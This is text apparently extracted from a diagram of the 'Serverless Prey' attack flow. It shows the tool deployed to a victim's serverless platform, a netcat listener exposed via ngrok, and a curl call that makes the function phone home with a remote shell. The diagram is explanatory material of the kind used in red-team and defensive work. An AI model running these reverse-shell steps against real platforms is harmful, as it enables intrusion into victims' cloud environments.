 Attacker deploys Serverless Prey to the victim's Serverless Platform
npx serverless deploy || terraform apply
1
5
4
Attacker invokes Serverless Prey function with the accessible netcat listener's info
curl https://URL.TO/Prey?host=NGROK_HOST&port=NGROK_PORT
2
Prey will phone home to the netcat listener
(via ngrok if necessary)
Attacker opens a netcat listener
nc -l 4444
3
If necessary,
expose listener to the victim's
Serverless Platform via ngrok
ngrok tcp 4444
ngrok
netcat